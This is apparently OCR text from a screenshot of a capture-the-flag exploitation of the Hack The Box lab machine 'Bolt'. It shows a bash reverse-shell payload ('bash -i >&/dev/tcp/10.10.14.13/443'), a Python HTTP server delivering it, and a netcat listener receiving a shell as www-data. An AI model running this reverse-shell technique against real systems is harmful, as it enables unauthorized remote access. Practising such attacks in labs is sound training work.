 192.168.100.61
10.10.14.13
10.10.11.114 - Bolt
Security best prac
AdminLTE Dashboard
Boilerplate Code Ji
Bolt Webmail :: In
demo.bolt.htb/confirm
AdminLTE Dashboard
PayloadsAllTheThi
demo.bolt.htb/confirm/changes/Im9sZGJveSI.ZWOnCA.3m8dInE9dtNNfNQxwZMq9aAeK8g
Import bookmarks...
Hacking Playground
1 #!/bin/bash
2
3 bash -i >&/dev/tcp/10.10.14.13/443 0>&1
❯ sudo su
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.114 - - [26/Nov/2023 14:17:26] "GET / HTTP/1.1" 200 -
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.11.114] 553
64
bash: cannot set terminal process group (819): Inappropria
te ioctl for device
bash: no job control in this shell
www-data@bolt:~/demo$ whoami
whoami
www-data
www-data@bolt:~/demo$ hostname
hostname